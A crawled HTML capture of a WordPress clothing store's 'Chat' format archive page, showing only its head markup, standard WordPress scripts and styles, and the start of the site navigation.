

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adufeclothing.com/type/chat/
body_size: 10776
content:
	<!DOCTYPE html>
	<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://adufeclothing.com/xmlrpc.php" />
		<title>Chat &#8211; Adufe clothing</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Feed" href="https://adufeclothing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Comments Feed" href="https://adufeclothing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adufe clothing &raquo; Chat Format Feed" href="https://adufeclothing.com/type/chat/feed/" />
		<link rel="shortcut icon" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//adufeclothing.com/wp-content/uploads/2020/05/adufe-icon-1.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adufeclothing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://adufeclothing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adufeclothing.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #65829d;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://adufeclothing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://adufeclothing.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/bootstrap.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://adufeclothing.com/wp-content/themes/porto/css/plugins.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://adufeclothing.com/wp-content/themes/porto/css/theme.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/shortcodes.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://adufeclothing.com/wp-content/themes/porto/css/theme_wpb.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://adufeclothing.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://adufeclothing.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://adufeclothing.com/wp-content/themes/porto/style.css?ver=6.6.1' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://adufeclothing.com/wp-content/themes/porto-child/style.css?ver=6.1.1' media='all' />
<script src='https://adufeclothing.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://adufeclothing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://adufeclothing.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adufeclothing.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adufeclothing.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700','Oswald:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://adufeclothing.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="infinite-scroll-css">.blog-posts .pagination, .blog-posts .page-links { display: none; }.blog-posts  { position: relative; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-post_format term-post-format-chat term-90 wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										<header id="header" class="header-2">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
							</div>
			<div class="header-right">
				<span class="welcome-msg">ADUFE CLOTHING HAS GOT YOU COVERED </span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/my-account/">My Account</a></li>
<li id="nav-menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://adufeclothing.com/wishlist-2/">My Wishlist</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://adufeclothing.com/wp-login.php?redirect_to=https%3A%2F%2Fadufeclothing.com">Log In</a></li></ul>			</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
						<div class="logo">
		<a href="https://adufeclothing.com/" title="Adufe clothing - WE GOT YOU COVERED"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="283" height="68" src="//adufeclothing.com/wp-content/uploads/2020/05/adufe-logo.png" alt="Adufe clothing" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div id="main-menu">
					<a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
					<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://adufeclothing.com/">Home</a></li>
<li id="nav-menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub wide col-5"><a href="https://adufeclothing.com/shop/">Categories</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1"><a href="https://adufeclothing.com/product-category/men/">Men&#8217;s Fashion</a></li>
	<li id="nav-menu-item-593" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1.1"><a href="https://adufeclothing.com/product-category/women/">Women&#8217;s Fashion</a></li>
</ul></div></div>
</li>
